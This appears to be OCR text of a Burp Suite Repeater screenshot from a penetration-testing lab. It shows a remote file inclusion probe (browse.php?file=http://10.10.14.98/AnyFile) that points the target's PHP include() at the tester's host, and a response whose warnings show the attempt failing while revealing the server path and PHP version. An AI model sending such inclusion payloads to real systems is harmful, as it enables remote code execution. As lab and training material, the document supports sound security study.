 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▾ > ▾ Target: http://10.129.1.254 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 GET /browse.php?file=http://10.10.14.98/AnyFile HTTP/1.1
2 Host: 10.129.1.254
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Referer: http://10.129.1.254/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Thu, 06 Oct 2022 13:20:01 GMT
3 Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
4 X-Powered-By: PHP/5.6.32
5 Content-Length: 593
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>
Warning
</b>
: include(): http:// wrapper is disabled in the server
configuration by allow_url_include=0 in <b>
/usr/local/www/apache24/data/browse.php
</b>
on line <b>
2
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: include(http://10.10.14.98/AnyFile): failed to open stream: no
suitable wrapper could be found in <b>
/usr/local/www/apache24/data/browse.php
</b>
on line <b>
2
</b>
<br />
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 6
Done 799 bytes | 60 millis